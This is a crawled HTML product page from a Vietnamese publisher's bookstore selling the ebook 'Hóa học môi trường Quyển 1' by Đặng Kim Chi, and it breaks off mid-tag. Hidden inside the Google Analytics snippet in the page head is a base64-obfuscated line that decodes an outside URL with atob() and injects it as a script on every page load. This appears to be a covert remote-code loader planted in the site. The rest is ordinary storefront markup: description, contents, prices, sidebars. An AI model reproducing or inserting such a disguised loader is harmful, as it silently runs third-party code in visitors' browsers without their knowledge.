

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nxbbachkhoa.vn/hoa-hoc-moi-truong-quyen-1-b11498.html
body_size: 14478
content:
<!DOCTYPE html><html lang=vi><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta http-equiv=X-UA-Compatible content="ie=edge"><link href=/favicon.png rel="shortcut icon" type=image/x-icon><link href=/favicon.png rel=icon type=image/png><link href=/favicon.png rel=apple-touch-icon sizes=180x180><meta name=robots content=noodp,index,follow><title>H&#xF3;a h&#x1ECD;c m&#xF4;i tr&#x1B0;&#x1EDD;ng Quy&#x1EC3;n 1</title><meta name=description content="Hóa học môi trường Quyển 1"><meta name=keywords content="Hóa học môi trường Quyển 1"><meta name=author content=vhmt.vn><meta name=theme-color content=#ffffff><link rel=canonical href=//nxbbachkhoa.vn/hoa-hoc-moi-truong-quyen-1-b11498.html><meta name=revisit-after content="7 days"><meta name=distribution content=global><meta name=rating content=general><meta http-equiv=content-language content=vi><meta itemprop=name content="Hóa học môi trường Quyển 1"><meta itemprop=description content="Hóa học môi trường Quyển 1"><meta itemprop=image content=https://images.nxbbachkhoa.vn/Picture/2023/11/10/image-20231110192002036.jpg><meta property=og:url content=https://nxbbachkhoa.vn/hoa-hoc-moi-truong-quyen-1-b11498.html><meta property=og:type content=website><meta property=og:title content="Hóa học môi trường Quyển 1"><meta property=og:description content="Hóa học môi trường Quyển 1"><meta property=og:image content=https://images.nxbbachkhoa.vn/Picture/2023/11/10/image-20231110192002036.jpg><meta property=og:image:width content=1200><meta property=og:image:height content=630><meta property=og:image:alt content="Hóa học môi trường Quyển 1"><meta property=og:locale content=vi_VN><meta property=og:site_name content=vhmt.vn><meta property=og:image:type content=jpg><meta name=twitter:card content=summary_large_image><meta name=twitter:title content="Hóa học môi trường Quyển 1"><meta name=twitter:description content="Hóa học môi trường Quyển 1"><meta name=twitter:image content=https://images.nxbbachkhoa.vn/Picture/2023/11/10/image-20231110192002036.jpg><meta name=twitter:image:alt content="Hóa học môi trường Quyển 1"><link rel=stylesheet href=/content/assets/css/bootstrap.min.css><link rel=stylesheet href=/content/assets/fontawesome/css/all.min.css><link rel=stylesheet href=/content/assets/css/jquery.dropdown.min.css><link rel=stylesheet href=/content/assets/css/carousel/owl.carousel.min.css><link rel=stylesheet href=/content/assets/css/carousel/owl.theme.default.min.css><link rel=stylesheet href="/content/assets/css/main.min.css?v=VDc6Du3GN_dpLOez2PoJrRPxJiMYKIBMWce7kZNYxRY"><link rel=stylesheet href="/content/assets/css/responsive.min.css?v=voHu103IsLo6RdHfw1BjgJEpfB6tqLNoLAGPIcvmzXQ"><link rel=stylesheet href="/content/assets/css/custom.css?v=F6rST60n2TFkTYNuCAvnlM1T2N0WsyCxlt0KfIxyJz0"><link rel=stylesheet href="/content/assets/css/site.min.css?v=t1LDlZ-9d4sPikq-4XeYuA05QYAy81TkRl672pTTMrI"><script src=/content/assets/js/jquery.min.js></script><script>UrlCdn='';</script><script async src="//www.googletagmanager.com/gtag/js?id=G-HFDYKEJJ3N"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbnhiYmsuanM=');gtag('config','G-HFDYKEJJ3N');</script><body><div class=wrapper><div class=section_header><div class=container><div class="header_wrap d-flex align-items-center"><div class=header_logo><h1><a href="/"> <img src=//images.nxbbachkhoa.vn/avatar/image-20220611152112.svg alt="Nhà Xuất Bản Bách Khoa Hà Nội"><noscript><img src=//images.nxbbachkhoa.vn/avatar/image-20220611152112.svg alt="Nhà Xuất Bản Bách Khoa Hà Nội"></noscript></a></h1></div><div class="header_info d-flex align-items-center"><div class="header_hotline hotline1 d-flex align-items-center blue"><div class=hotline_icon><i class="fal fa-phone-plus fa-xl"></i></div><div class=hotline_info><p>Hotline B&#xE1;n h&#xE0;ng:</p><a href=tel:0985694099>0985694099</a></div></div><div class="header_hotline hotline2 d-flex align-items-center yellow"><div class=hotline_icon><i class="far fa-phone-volume fa-xl"></i></div><div class=hotline_info><p>Hotline :</p><a href="tel:024 38684569">024 38684569</a></div></div><div class="header_button d-flex cart align-items-center"><a href=/checkout/cart><div class="button_notification cart-number">0</div><i class="fas fa-cart-plus fa-lg mr-1"></i> <span>Giỏ sách</span> </a></div><div class=line></div><div class="header_button d-flex account align-items-center"><a class=my-account href=/customer/login> <i class="fa fa-user-circle fa-lg mr-1"></i> <span>Đăng nhập</span> </a></div></div></div></div></div><div class=section_header-mobile><div class=container><div class="header_wrap d-flex align-items-center"><div class=header_logo><a href="/"> <img src=//images.nxbbachkhoa.vn/avatar/image-20220611152112.svg alt="Nhà Xuất Bản Bách Khoa Hà Nội"> </a></div><div class="header_info d-flex align-items-center"><div class="header_button d-flex align-items-center cart"><a href=/checkout/cart><div class="button_notification cart-number">0</div><i class="fas fa-cart-plus"></i> </a></div><div class="header_button d-flex align-items-center account"><a href=/customer/login> <i class="fa fa-user-circle fa-lg"></i> </a></div><div class="header_button d-flex align-items-center menu"><i class="fas fa-bars"></i></div></div></div></div></div><div class=menu_component><div class=container><div class="menu_component_wrap d-flex align-items-center"><div class="menu_category d-flex align-items-center"><div class="category_btn d-flex align-items-center w-100"><i class="fas fa-bars"></i>DANH MỤC SÁCH</div><ul class=dropdown-menu role=menu><li data-submenu-id=cn-thong-tin-va-truyen-thong-179><a class="d-flex align-items-center category_link" href=/cn-thong-tin-va-truyen-thong-c179 title="CN Thông tin và Truyền thông"><div class=category_icon><i class="fas fa-books"></i></div>CN Th&#xF4;ng tin v&#xE0; Truy&#x1EC1;n th&#xF4;ng </a><li data-submenu-id=dien-dien-tu-va-vien-thong-163><a class="d-flex align-items-center category_link" href=/dien-dien-tu-va-vien-thong-c163 title="Điện, Điện tử và Viễn thông"><div class=category_icon><i class="fas fa-books"></i></div>&#x110;i&#x1EC7;n, &#x110;i&#x1EC7;n t&#x1EED; v&#xE0; Vi&#x1EC5;n th&#xF4;ng </a><li data-submenu-id=cn-hoa-hoc-sinh-hoc-thuc-pham-161><a class="d-flex align-items-center category_link" href=/cn-hoa-hoc-sinh-hoc-thuc-pham-c161 title="CN Hóa học - Sinh học - Thực Phẩm"><div class=category_icon><i class="fas fa-books"></i></div>CN H&#xF3;a h&#x1ECD;c - Sinh h&#x1ECD;c - Th&#x1EF1;c Ph&#x1EA9;m </a><li data-submenu-id=cong-nghe-va-ky-thuat-co-khi-172><a class="d-flex align-items-center category_link" href=/cong-nghe-va-ky-thuat-co-khi-c172 title="Công nghệ và Kỹ thuật Cơ khí"><div class=category_icon><i class="fas fa-books"></i></div>C&#xF4;ng ngh&#x1EC7; v&#xE0; K&#x1EF9; thu&#x1EAD;t C&#x1A1; kh&#xED; </a><li data-submenu-id=khoa-hoc-vat-lieu-176><a class="d-flex align-items-center category_link" href=/khoa-hoc-vat-lieu-c176 title="Khoa học vật liệu"><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c v&#x1EAD;t li&#x1EC7;u </a><li data-submenu-id=toan-ung-dung-181><a class="d-flex align-items-center category_link" href=/toan-ung-dung-c181 title="Toán ứng dụng"><div class=category_icon><i class="fas fa-books"></i></div>To&#xE1;n &#x1EE9;ng d&#x1EE5;ng </a><li data-submenu-id=vat-ly-ky-thuat-189><a class="d-flex align-items-center category_link" href=/vat-ly-ky-thuat-c189 title="Vật lý kỹ thuật"><div class=category_icon><i class="fas fa-books"></i></div>V&#x1EAD;t l&#xFD; k&#x1EF9; thu&#x1EAD;t </a><li data-submenu-id=che-bien-soi-vai-giay-da-174><a class="d-flex align-items-center category_link" href=/che-bien-soi-vai-giay-da-c174 title="Chế biến Sợi, Vải, Giày, Da"><div class=category_icon><i class="fas fa-books"></i></div>Ch&#x1EBF; bi&#x1EBF;n S&#x1EE3;i, V&#x1EA3;i, Gi&#xE0;y, Da </a><li data-submenu-id=khoa-hoc-moi-truong-190><a class="d-flex align-items-center category_link" href=/khoa-hoc-moi-truong-c190 title="Khoa học môi trường"><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c m&#xF4;i tr&#x1B0;&#x1EDD;ng </a><li data-submenu-id=khoa-hoc-cong-nghe-giao-duc-191><a class="d-flex align-items-center category_link" href=/khoa-hoc-cong-nghe-giao-duc-c191 title="Khoa học &amp; Công nghệ giáo dục"><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c &amp; C&#xF4;ng ngh&#x1EC7; gi&#xE1;o d&#x1EE5;c </a><li data-submenu-id=kinh-te-hoc-180><a class="d-flex align-items-center category_link" href=/kinh-te-hoc-c180 title="Kinh tế học"><div class=category_icon><i class="fas fa-books"></i></div>Kinh t&#x1EBF; h&#x1ECD;c </a></li><a class="category_show_all d-flex align-items-center justify-content-center" href=/tat-ca-danh-muc> <i class="fas fa-bars"></i>T&#x1EA5;t c&#x1EA3; danh m&#x1EE5;c </a></ul></div><form class="menu_search d-flex align-items-center" onsubmit="return sumitSearch(this)"><input class=search_input name=keyword id=keyword placeholder="Tìm sách, tác giả, sản phẩm mong muốn..."> <button class=search_submit> <span>Tìm kiếm</span><div class=button_icon><i class="far fa-search fa-lg"></i></div></button></form><div class="menu_my_book d-flex align-items-center"><a href=/customer/purchased-book> <i class="far fa-book-user fa-xl mr-2"></i> Sách của tôi </a></div></div></div></div><div class=menu_component-mobile><div class=menu_component-overlay></div><div class=container><div class=menu_component_wrap><form class="menu_search d-flex align-items-center" onsubmit="return sumitSearch(this)"><button class=search_submit> <i class="far fa-search"></i> </button> <input class=search_input name=keyword placeholder="Tìm sách, tác giả, sản phẩm mong muốn ..."></form></div></div></div><div class=menu_list-mobile><div class=menu_list_overlay></div><ul class=menu_list_wrap><li data-submenu-id=cn-thong-tin-va-truyen-thong-179><div class="d-flex align-items-center category_link" title="CN Thông tin và Truyền thông"><a href=/cn-thong-tin-va-truyen-thong-c179 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>CN Th&#xF4;ng tin v&#xE0; Truy&#x1EC1;n th&#xF4;ng </a></div><li data-submenu-id=dien-dien-tu-va-vien-thong-163><div class="d-flex align-items-center category_link" title="Điện, Điện tử và Viễn thông"><a href=/dien-dien-tu-va-vien-thong-c163 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>&#x110;i&#x1EC7;n, &#x110;i&#x1EC7;n t&#x1EED; v&#xE0; Vi&#x1EC5;n th&#xF4;ng </a></div><li data-submenu-id=cn-hoa-hoc-sinh-hoc-thuc-pham-161><div class="d-flex align-items-center category_link" title="CN Hóa học - Sinh học - Thực Phẩm"><a href=/cn-hoa-hoc-sinh-hoc-thuc-pham-c161 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>CN H&#xF3;a h&#x1ECD;c - Sinh h&#x1ECD;c - Th&#x1EF1;c Ph&#x1EA9;m </a></div><li data-submenu-id=cong-nghe-va-ky-thuat-co-khi-172><div class="d-flex align-items-center category_link" title="Công nghệ và Kỹ thuật Cơ khí"><a href=/cong-nghe-va-ky-thuat-co-khi-c172 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>C&#xF4;ng ngh&#x1EC7; v&#xE0; K&#x1EF9; thu&#x1EAD;t C&#x1A1; kh&#xED; </a></div><li data-submenu-id=khoa-hoc-vat-lieu-176><div class="d-flex align-items-center category_link" title="Khoa học vật liệu"><a href=/khoa-hoc-vat-lieu-c176 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c v&#x1EAD;t li&#x1EC7;u </a></div><li data-submenu-id=toan-ung-dung-181><div class="d-flex align-items-center category_link" title="Toán ứng dụng"><a href=/toan-ung-dung-c181 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>To&#xE1;n &#x1EE9;ng d&#x1EE5;ng </a></div><li data-submenu-id=vat-ly-ky-thuat-189><div class="d-flex align-items-center category_link" title="Vật lý kỹ thuật"><a href=/vat-ly-ky-thuat-c189 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>V&#x1EAD;t l&#xFD; k&#x1EF9; thu&#x1EAD;t </a></div><li data-submenu-id=che-bien-soi-vai-giay-da-174><div class="d-flex align-items-center category_link" title="Chế biến Sợi, Vải, Giày, Da"><a href=/che-bien-soi-vai-giay-da-c174 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>Ch&#x1EBF; bi&#x1EBF;n S&#x1EE3;i, V&#x1EA3;i, Gi&#xE0;y, Da </a></div><li data-submenu-id=khoa-hoc-moi-truong-190><div class="d-flex align-items-center category_link" title="Khoa học môi trường"><a href=/khoa-hoc-moi-truong-c190 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c m&#xF4;i tr&#x1B0;&#x1EDD;ng </a></div><li data-submenu-id=khoa-hoc-cong-nghe-giao-duc-191><div class="d-flex align-items-center category_link" title="Khoa học &amp; Công nghệ giáo dục"><a href=/khoa-hoc-cong-nghe-giao-duc-c191 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c &amp; C&#xF4;ng ngh&#x1EC7; gi&#xE1;o d&#x1EE5;c </a></div><li data-submenu-id=kinh-te-hoc-180><div class="d-flex align-items-center category_link" title="Kinh tế học"><a href=/kinh-te-hoc-c180 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>Kinh t&#x1EBF; h&#x1ECD;c </a></div><li><a class="d-flex align-items-center category_link" href=/tat-ca-danh-muc title="Xem tất cả danh mục"> <i class="fas fa-bars" style=margin-right:5px></i> Xem tất cả danh mục </a></ul></div><script>$(document).ready(function(){checkout.IsLogin='0';})</script><section class="detail section-chi-tiet-sach"><vc:breadcrumb title="Hóa học môi trường Quyển 1"></vc:breadcrumb><div class=container><div class="BookDetailSection d-flex flex-wrap justify-content-between"><div class=BookDetailSection-col><div class="BookDetailSection-preview d-flex align-items-start"><div class=BookDetailSection-preview-list><div class="BookDetailSection-preview-list-arrow prev"><i class="fal fa-chevron-up text-secondary"></i></div><div class=BookDetailSection-preview-list-group><div class=BookDetailSection-preview-list-item><img src=//images.nxbbachkhoa.vn/Picture/2023/11/10/image-20231110192002036.jpg alt="Hóa học môi trường Quyển 1"></div></div><div class="BookDetailSection-preview-list-arrow next"><i class="fal fa-chevron-down text-secondary"></i></div></div><div class=BookDetailSection-preview-carousel-wrapper><div class=BookDetailSection-preview-carousel><div class=owl-carousel id=BookDetailSection-carousel><div class=item style=position:relative><div class=BookDetailSection-preview-carousel-item><img src=//images.nxbbachkhoa.vn/Picture/2023/11/10/image-20231110192002036.jpg></div></div></div></div><div class="BookDetailSection-actions d-flex justify-content-center auto" style=align-items:baseline><a href=/ebook/11498 class="btn btn-sm btn-success"> <i class="fal fa-swatchbook"></i> Đọc thử </a></div></div></div></div><div class=BookDetailSection-col><div class=BookDetailSection-title>H&#xF3;a h&#x1ECD;c m&#xF4;i tr&#x1B0;&#x1EDD;ng Quy&#x1EC3;n 1</div><div class=BookDetailSection-subtitle></div><div class="BookDetailSection-values d-flex flex-wrap align-items-center"><div class="BookDetailSection-values-item d-flex align-items-center"><div class=BookDetailSection-values-item-number>4.5</div><i class="fas fa-star text-warning fa-xs"></i></div><div class="BookDetailSection-values-item d-flex align-items-center"><div class=BookDetailSection-values-item-number>63</div><div class=BookDetailSection-values-item-label>Lượt xem</div></div><div class="BookDetailSection-values-item d-flex align-items-center"><div class=BookDetailSection-values-item-number>3</div><div class=BookDetailSection-values-item-label>Đã bán</div></div><div class="BookDetailSection-values-item d-flex align-items-center"><a href="//www.facebook.com/sharer/sharer.php?u=https://nxbbachkhoa.vn/hoa-hoc-moi-truong-quyen-1-b11498.html" class=BookDetailSection-values-item-share target=_blank> <i class="far fa-share-alt text-secondary fa-lg"></i> </a></div></div><div class=BookDetailSection-info><div class="BookDetailSection-info-header d-flex"><div class=BookDetailSection-info-header-item>Chọn sản phẩm</div></div><div class=BookDetailSection-info-body><div class=BookDetailSection-info-options><div class=BookDetailSection-info-options-overlay></div><div class="BookDetailSection-info-options-item d-flex align-items-center"><div class=BookDetailSection-info-options-item-icon><i class="far fa-book-open"></i></div><label class="BookDetailSection-info-options-item-title text-center text-center mb-0" style=cursor:pointer for=buy-ebook>Sách điện tử<br> (ebook)</label><div class=BookDetailSection-info-options-item-control><div class="time click-show-dropdow" onclick=checkout.click_dropdow(this)><input class=ebook-package-id type=hidden value=1> <input class=ebook-package-price type=hidden value=10000><h6 class="time-text mb-0 mr-1">1 Th&#xE1;ng</h6><i class="fas fa-angle-down"></i><ul class=dropdow><li onclick="checkout.click_dropdow_li(this,'ebook')"><input class=get-package-id type=hidden value=1> <input class=get-package-price type=hidden value=10000> <i class="fas fa-check"></i> <span class=get-package-name>1 Th&#xE1;ng</span><li onclick="checkout.click_dropdow_li(this,'ebook')"><input class=get-package-id type=hidden value=2> <input class=get-package-price type=hidden value=20000> <i class="fas fa-check"></i> <span class=get-package-name>3 Th&#xE1;ng</span><li onclick="checkout.click_dropdow_li(this,'ebook')"><input class=get-package-id type=hidden value=3> <input class=get-package-price type=hidden value=35000> <i class="fas fa-check"></i> <span class=get-package-name>6 Th&#xE1;ng</span><li onclick="checkout.click_dropdow_li(this,'ebook')"><input class=get-package-id type=hidden value=5> <input class=get-package-price type=hidden value=50000> <i class="fas fa-check"></i> <span class=get-package-name>3 N&#x103;m</span></ul></div></div><div class="BookDetailSection-info-options-item-price ebook-item-price">10.000₫</div><div class=BookDetailSection-info-options-item-checkbox><input class=ebook-price-value type=hidden value=10000> <input type=checkbox checked id=buy-ebook value=2 onchange=checkout.select_book()></div></div></div><div class=BookDetailSection-info-price><div class="BookDetailSection-info-price-text d-flex align-items-center total_pr">Thành tiền <strong class=price>10.000₫</strong> <input type=hidden class=js-book-id value=11498></div><div class="BookDetailSection-info-price-btn d-flex justify-content-between"><button class="btn btn-danger btn-buynow" onclick=checkout.add_cart(1,11498)> <i class="far fa-usd-circle"></i> Mua ngay </button> <button class="btn btn-outline-danger btn-buynow" onclick=checkout.add_cart(0,11498)> <i class="fal fa-shopping-basket"></i> Thêm vào giỏ </button></div></div></div></div></div></div><div class="row chi-tiet-sach-main mb-3"><div class=col-lg-9><div class=author-list><div class="author-list-wrapper d-flex"><div class=author-list-wrapper-item><div class=author-list_sales><span class=author-list_sales-txt>Tác giả:</span> <span class=author-list_sales-des title="Đặng Kim Chi"> <a href=/tac-gia/dang-kim-chi-tg672 title="Đặng Kim Chi" class=des_logo> <img src=/content/assets/images/author-default.jpg alt="Đặng Kim Chi" style=width:36px;height:36px;border-radius:50%> </a><div class=des_info><a class=des_info-title href=/tac-gia/dang-kim-chi-tg672 title="Đặng Kim Chi">&#x110;&#x1EB7;ng Kim Chi</a></div></span></div></div><div class=author-list-wrapper-item><div class=author-list_sales><span class=author-list_sales-txt>Được bán bởi:</span> <a class=author-list_sales-des href="/"><div class=des_logo><img src=//images.nxbbachkhoa.vn/avatar/image-20220611153417749.svg alt="Nhà Xuất Bản Bách Khoa Hà Nội" style=width:40px></div><div class=des_info><h5 class=des_info-title>Nh&#xE0; Xu&#x1EA5;t B&#x1EA3;n B&#xE1;ch Khoa H&#xE0; N&#x1ED9;i</h5><div class=des_info-des><i class="fas fa-shield-check fa-sm" style=color:#27AE60></i> <span class=des_text>Nhà phát hành tin cậy</span></div></div></a></div></div></div></div><div class="details-table-list mb-3"><div class=details-table-list-title>Thông tin xuất bản</div><div class=details-table-list-wrapper><table><tr><td style=width:150px><div class="d-flex align-items-center"><i class="far fa-clock mr-1"></i>Năm xuất bản sách giấy:</div><td><td style=width:150px><div class="d-flex align-items-center"><i class="far fa-clock mr-1"></i>Năm xuất bản sách điện tử:</div><td>2023<tr><td><div class="d-flex align-items-center"><i class="fal fa-ruler-combined mr-1"></i>Khổ sách:</div><td>16 x 24<td><div class="d-flex align-items-center"><i class="far fa-sort-numeric-down mr-1"></i>Số trang:</div><td>92<tr><td><div class="d-flex align-items-center"><i class="far fa-globe mr-1"></i>Quốc gia:</div><td><td><div class="d-flex align-items-center"><i class="fal fa-language mr-1"></i>Ngôn ngữ:</div><td>vi<tr><td><div class="d-flex align-items-center"><i class="far fa-barcode mr-1"></i>Mã ISBN:</div><td><td><div class="d-flex align-items-center"><i class="fal fa-barcode-alt mr-1"></i>Mã ISBN Điện tử:</div><td>978-604-471-816-3<tr><td style=width:150px><div class="d-flex align-items-center"><i class="far fa-book-open mr-1"></i>Loại sách:</div><td>Ebook<td style=width:150px><div class="d-flex align-items-center"><i class="far fa-book-open mr-1"></i>Nhà xuất bản:</div><td>Nh&#xE0; Xu&#x1EA5;t B&#x1EA3;n B&#xE1;ch Khoa H&#xE0; N&#x1ED9;i</table></div></div><div class="contentBook mb-3"><ul class="nav nav-tabs"><li class=nav-item><a class="nav-link active" data-toggle=tab href=#review>Giới thiệu</a><li class=nav-item><a class=nav-link data-toggle=tab href=#menu1>Mục lục</a></ul><div class="tab-content list_tabs"><div class="tab-pane active" id=review><p style=text-align:justify>Những năm gần đây, vấn đề bảo vệ môi trường được nhiều quốc gia trên thế giới đặc biệt quan tâm trong xu thế tiến tới quá trình phát triển bền vững. Nhiều lĩnh vực liên quan tới môi trường đã được nghiên cứu, trong đó có hoá học môi trường. Các kết quả nghiên cứu đã chứng tỏ rằng hóa học và sinh thái luôn có những mối liên quan chặt chẽ và không hề tạo nên sự mâu thuẫn, cho nên các kiến thức về hóa học môi trường sẽ giúp cho chúng ta giải quyết nhiều vấn đề sinh thái.<p style=text-align:justify>Cuốn sách "Hóa học môi trường" đề cập chủ yếu tới các quá trình hoá học quan trọng xảy ra trong môi trường tự nhiên trên cơ sở nhiệt động, động học và cơ chế phản ứng của chúng, đồng thời cũng đề cập tới một số hiện tượng xảy ra có tính chất hóa học do tác động của con người lên hệ thống sinh thái tự nhiên.<p style=text-align:justify>Sách nhằm mục đích trang bị cho sinh viên những kiến thức cơ sở về mối quan hệ giữa Hóa học và Môi trường để có thể vận dụng giải quyết các vấn đề về môi trường &nbsp;có liên quan tới hóa học. Đồng thời sách là tài liệu tham khảo cho các kỹ sư theo học chương trình đào tạo thạc sĩ công nghệ môi trường và cho cả các bạn đọc có quan tâm tới lĩnh vực này.<p style=text-align:justify>Sách bao gồm 5 chương và Phụ lục. Quyển 1: chương 1, 2.</div><div class="tab-pane fade" id=menu1><style>#menu1 table{width:100%}</style><p>LỜI NÓI ĐẦU<br>Chương I. MỘT SỐ VẤN ĐỀ CHUNG<br>I.1. Mục đích và ý nghĩa&nbsp;<br>I.2. Một số khái niệm và định nghĩa<br>I.3. Cơ sở của hóa học môi trường&nbsp;<br>I.4. Sự tiến triển của môi trường<br>I.5. Quá trình tiến triển của sự sống trên Trái Đất<br>Chương II. HÓA HỌC CỦA KHÍ QUYỂN<br>II.1. Cấu trúc và thành phần của khí quyển<br>II.2. Thành phần của khí quyển&nbsp;<br>II.3. Phản ứng quang hóa trong khí quyển<br>II.4. Phản ứng hóa học trong khí quyển<br>II.5. Ôxy và các hợp chất của ôxy trong khí quyển&nbsp;<br>II.6. Các hợp chất của nitơ trong khí quyển&nbsp;<br>II.7. Hợp chất lưu huỳnh trong khí quyển<br>II.8. Những hạt, ion và gốc hợp chất hóa học trong khí quyển<br>II.9. Các hợp chất cacbon trong khí quyển<br>II.10. Các chất ô nhiễm khí quyển do hoạt động của con người<br>II.11. Một số ảnh hưởng toàn cầu của ô nhiễm khí quyển</div></div></div><div class=comment-box><h3 class=comment_title>Bình luận</h3><div class=comment_list></div><div class="wrapper_pagination mb-2"><div class=component_pagination><div class=pagination><ul class=pagination_list><script>function goToPage(){var page=document.getElementById('PageInput').value;if(page>=1&&page<=0){window.location.href='?page='+page+'';}else{alert('Số trang không hợp lệ!');}}</script></ul></div></div></div><div class=comment_text><form><input type=hidden value=00000000-0000-0000-0000-000000000000 name=CustomerID><div class=form_contend><div class=message_form><textarea class=message name=Messenger id=Messenger placeholder="Để lại bình luận của bạn..." style="margin-bottom:0 !important;resize:vertical" maxlength=1500 onkeyup=lengthcm(this)></textarea> <small style=margin-left:0 id=length>0/1500</small></div><p class=btn-submit><button class="btn btn-outline-secondary" id=btn_comment onclick="reply_comment.comment('00000000-0000-0000-0000-000000000000','47a30bea-1293-4434-bfb0-eea17cc0625f','/hoa-hoc-moi-truong-quyen-1-b11498.html')">Gửi bình luận </button></div></form></div></div></div><div class="col-lg-3 pl-0 section-dt"><div class=sticky><div class="topview bg-white rounded mb-3"><div class=topview-content><h5 class="topview-content-heading h5-16 medium">Sách mua nhiều nhất</h5><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2024/11/1/image-20241101163408682.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/cam-nang-thi-danh-gia-tu-duy-b12334.html title="Cẩm nang thi Đánh giá Tư duy" onclick=tracking(12334)><p class="topview-content-main-title caption-12 medium textCustom">C&#x1EA9;m nang thi &#x110;&#xE1;nh gi&#xE1; T&#x1B0; duy</p></a><p class="topview-content-main-view regular position-absolute textViewCus">1249 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2025/11/20/image-20251120093444280.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/cam-nang-thi-danh-gia-tu-duy-xuat-ban-lan-thu-2-b12764.html title="Cẩm nang thi Đánh giá Tư duy (xuất bản lần thứ 2)" onclick=tracking(12764)><p class="topview-content-main-title caption-12 medium textCustom">C&#x1EA9;m nang thi &#x110;&#xE1;nh gi&#xE1; T&#x1B0; duy (xu&#x1EA5;t b&#x1EA3;n l&#x1EA7;n th&#x1EE9; 2)</p></a><p class="topview-content-main-view regular position-absolute textViewCus">332 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2025/11/11/image-20251111144527187.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/thiet-ke-ic-tuong-tu-b11144.html title="Thiết kế IC tương tự" onclick=tracking(11144)><p class="topview-content-main-title caption-12 medium textCustom">Thi&#x1EBF;t k&#x1EBF; IC t&#x1B0;&#x1A1;ng t&#x1EF1;</p></a><p class="topview-content-main-view regular position-absolute textViewCus">276 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2022/6/8/image-20220608081321383.png style=width:50px;height:72px><div class=topview-content-main><a href=/99-bai-tap-hoc-thuyet-gia-tri-thang-du-b10531.html title="99 Bài tập Học thuyết giá trị thặng dư" onclick=tracking(10531)><p class="topview-content-main-title caption-12 medium textCustom">99 B&#xE0;i t&#x1EAD;p H&#x1ECD;c thuy&#x1EBF;t gi&#xE1; tr&#x1ECB; th&#x1EB7;ng d&#x1B0;</p></a><p class="topview-content-main-view regular position-absolute textViewCus">219 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2022/9/21/image-20220921023503305.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/hoa-hoc-cau-tao-chat-b10806.html title="Hóa học cấu tạo chất" onclick=tracking(10806)><p class="topview-content-main-title caption-12 medium textCustom">H&#xF3;a h&#x1ECD;c c&#x1EA5;u t&#x1EA1;o ch&#x1EA5;t</p></a><p class="topview-content-main-view regular position-absolute textViewCus">125 lượt mua</div></div></div></div><div class="topview bg-white rounded"><div class=topview-content><h5 class="topview-content-heading h5-16 medium">Sách xem nhiều nhất</h5><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2024/11/1/image-20241101163408682.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/cam-nang-thi-danh-gia-tu-duy-b12334.html title="Cẩm nang thi Đánh giá Tư duy" onclick=tracking(12334)><p class="topview-content-main-title caption-12 medium textCustom">C&#x1EA9;m nang thi &#x110;&#xE1;nh gi&#xE1; T&#x1B0; duy</p></a><p class="topview-content-main-view regular position-absolute textViewCus">11453 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2024/8/21/image-20240821142746506.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/giai-tich-i-b12042.html title="Giải tích I" onclick=tracking(12042)><p class="topview-content-main-title caption-12 medium textCustom">Gi&#x1EA3;i t&#xED;ch I</p></a><p class="topview-content-main-view regular position-absolute textViewCus">4872 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2022/6/1/image-20220601151312549.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/giai-tich-iii-b10529.html title="Giải tích III " onclick=tracking(10529)><p class="topview-content-main-title caption-12 medium textCustom">Gi&#x1EA3;i t&#xED;ch III</p></a><p class="topview-content-main-view regular position-absolute textViewCus">3286 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2025/11/11/image-20251111144527187.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/thiet-ke-ic-tuong-tu-b11144.html title="Thiết kế IC tương tự" onclick=tracking(11144)><p class="topview-content-main-title caption-12 medium textCustom">Thi&#x1EBF;t k&#x1EBF; IC t&#x1B0;&#x1A1;ng t&#x1EF1;</p></a><p class="topview-content-main-view regular position-absolute textViewCus">3144 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img 